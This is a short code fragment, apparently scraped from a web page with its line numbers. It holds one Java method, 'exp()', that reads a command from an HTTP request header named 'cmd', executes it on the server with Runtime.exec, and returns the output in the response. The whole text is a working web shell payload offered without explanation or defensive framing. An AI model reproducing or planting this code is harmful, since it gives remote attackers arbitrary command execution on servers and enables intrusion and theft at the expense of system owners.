 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public void exp() throws Exception{ WebContext context = WebContext.get(); HttpResponse response = (HttpResponse) context.getResponse(); Request request = context.getRequest(); String cmd = request.header("cmd"); Process process = Runtime.getRuntime().exec(cmd); StringBuilder output = new StringBuilder(); try (BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream())); BufferedReader errReader = new BufferedReader(new InputStreamReader(process.getErrorStream()))) { String line; while ((line = reader.readLine()) != null) { output.append(line).append("\n"); } while ((line = errReader.readLine()) != null) { output.append(line).append("\n"); } } response.body(output.toString()); }